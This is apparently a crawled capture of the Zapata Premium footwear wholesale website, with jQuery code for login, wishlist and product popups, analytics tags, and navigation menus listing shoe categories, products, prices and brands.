						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284541"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/_/service_worker/61k0/sw_iframe.html?origin=https%3A%2F%2Fzapatapremium.com.br&1p=1
body_size: 129563
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050025_Hav-Brasil_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="134" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="134" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="134"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Brasil <br> Branco</a>
					<div class="price">
						<div class="current">R$ 37,25</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1732536784.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="5562" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="5562" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="5562"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Rosa Flux</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749750535.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11383" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11383" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11383"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Track Waves <br> Preto</a>
					<div class="price">
						<div class="current">R$ 31,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749840672.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11401" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11401" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11401"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Surfer I <br> Branco/Branco</a>
					<div class="price">
						<div class="current">R$ 38,49</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
